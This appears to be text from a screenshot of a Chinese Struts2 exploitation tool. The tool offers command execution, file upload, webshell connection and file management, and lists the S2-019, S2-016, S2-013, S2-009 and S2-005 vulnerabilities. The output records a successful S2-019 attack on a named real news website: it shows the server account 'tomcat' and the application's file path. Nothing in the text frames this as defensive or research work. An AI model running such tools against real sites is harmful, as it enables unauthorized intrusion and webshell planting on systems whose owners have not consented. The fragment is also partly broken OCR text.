 目标: http://www.corriere.it/clickregister/ClickElementInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.corriere.it/clickregister/ClickElementInfo.action
Useage: S2-019
Whoami: tomcat
WebPath: /opt/apache-tomcat-7.0.25/base_rcs_sharedapps/webapps/clickregister/
====================================================================================================================================